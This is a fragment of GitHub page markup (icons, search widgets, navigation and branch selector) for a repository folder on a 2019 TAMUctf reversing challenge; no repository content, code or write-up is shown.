0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> acdwas </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>5</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>25</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/acdwas/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":124655323,"originating_url":"https://github.com/acdwas/ctf/tree/master/2019/TAMUctf/rev/Obfuscaxor","user_id":null}}" data-hydro-click-hmac="697486858ab0a7a9f1dea0f6a52f7bf8a0be0f7736cf450674510461ffcd2adb"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/acdwas/ctf/refs" cache-key="v0:1675583418.5812821" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWNkd2FzL2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
